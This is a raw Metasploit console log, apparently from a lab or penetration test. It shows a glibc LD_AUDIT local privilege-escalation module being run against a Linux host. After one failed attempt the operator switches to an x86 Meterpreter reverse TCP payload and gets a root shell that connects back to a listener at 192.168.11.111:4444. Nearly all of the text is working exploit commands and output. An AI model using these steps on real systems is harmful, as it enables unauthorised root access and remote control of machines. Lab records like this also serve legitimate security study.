 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.hcR8LSOcrT' (1271 bytes) ...
[*] Writing '/tmp/.RNZst0' (296 bytes) ...
[*] Writing '/tmp/.WowHLBbK' (250 bytes) ...
[*] Launching exploit...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload x86
[-] The value specified for payload is not valid.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.X0OJORMAg' (1271 bytes) ...
[*] Writing '/tmp/.baTy70W' (291 bytes) ...
[*] Writing '/tmp/.AEQPxElh' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 7 opened (192.168.11.111:4444 -> 192.168.11.112:34211) at 2024-04-12 06:41:01 -0400
meterpreter > getuid
Server username: root